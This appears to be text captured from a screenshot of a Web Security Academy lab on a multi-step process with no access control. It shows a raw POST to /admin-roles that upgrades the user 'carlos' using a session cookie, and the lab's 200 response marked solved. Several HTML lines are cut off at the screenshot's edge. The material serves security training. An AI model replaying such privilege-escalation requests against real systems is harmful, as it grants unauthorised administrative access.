 Raw
POST /admin-roles HTTP/1.1
Host:
0a9b002e03032252c0379f6900fc00cf.web-security-academy.net
Cookie: session=zjD0qWAhNWeaPRYlheDzHlhGoqTQ0Bw8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin:
https://0a9b002e03032252c0379f6900fc00cf.web-security-academy.
net
Referer:
https://0a9b002e03032252c0379f6900fc00cf.web-security-academy.
net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=carlos&action=upgrade
admin session
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4808
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=styles
11 <title>
Multi-step process with no access control
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeade
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access
step
21 </h2>
22 <a class=link-back href='